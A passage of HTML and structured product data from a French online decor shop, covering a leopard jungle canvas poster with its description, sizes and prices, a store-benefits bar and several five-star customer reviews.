      "description": "Plongez dans l'ambiance sauvage et exotique de la jungle avec notre magnifique Affiche Jungle Léopard.\nCette œuvre d'art captivante est idéale pour ajouter une touche de nature et de sophistication à votre intérieur.\nL'affiche présente un majestueux léopard, symbole de puissance et de grâce, se fondant dans un décor luxuriant de végétation tropicale. Les couleurs vibrantes et les détails saisissants font ressortir la beauté de cet animal emblématique et créent une atmosphère envoûtante.\nImprimée sur une toile de qualité, cette affiche résiste à l'épreuve du temps et conserve la vivacité des couleurs. Choisissez votre taille et faite en une pièce maîtresse parfaite pour décorer votre salon, votre chambre ou votre bureau.\nQue vous soyez un amoureux de la nature, un passionné de la faune ou tout simplement à la recherche d'une décoration unique, notre Affiche Jungle Léopard est un choix parfait. Elle peut également être un cadeau idéal pour vos proches, apportant une touche d'aventure et de style à leur quotidien.\nCommandez dès maintenant et laissez-vous transporter dans le monde fascinant de la jungle.\n\nImpression sur toile\nForme : rectangle\nToile résistante à l’eau\nCadre non vendu\nSoigneusement emballé\nPoster Jungle, Poster Nature, Poster Exotique, Poster Animaux\nTaille \/ Dimension (+ ou - 10mm)\n\n13x18cm\nA4 21x30cm\n30x40cm\n40x60cm\n50x70cm\n\n\n",
      "sku": "14:29#Picture A;200000886:200005375#13x18cm No Frame",
      "brand": {
        "@type": "Brand",
        "name": "Déco Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29#Picture A;200000886:200005375#13x18cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502596425"
          },
{
            "@type" : "Offer","sku": "14:366#Picture B;200000886:200005375#13x18cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502629193"
          },
{
            "@type" : "Offer","sku": "14:29#Picture A;200000886:200004515#A4 21x30cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502661961"
          },
{
            "@type" : "Offer","sku": "14:366#Picture B;200000886:200004515#A4 21x30cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502694729"
          },
{
            "@type" : "Offer","sku": "14:29#Picture A;200000886:200005376#30x40cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 21.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502727497"
          },
{
            "@type" : "Offer","sku": "14:366#Picture B;200000886:200005376#30x40cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 21.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502760265"
          },
{
            "@type" : "Offer","sku": "14:29#Picture A;200000886:200004516#40x60cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 24.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502793033"
          },
{
            "@type" : "Offer","sku": "14:366#Picture B;200000886:200004516#40x60cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 24.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502825801"
          },
{
            "@type" : "Offer","sku": "14:29#Picture A;200000886:200005377#50x70cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 27.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502858569"
          },
{
            "@type" : "Offer","sku": "14:366#Picture B;200000886:200005377#50x70cm No Frame","availability" : "http://schema.org/InStock",
            "price" : 27.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard?variant=46739502891337"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23711505580361__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23711505580361__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23711505580361__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23711505580361__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23711505580361__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23711505580361__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23711505580361__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23711505580361__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23711505580361__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23711505580361__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
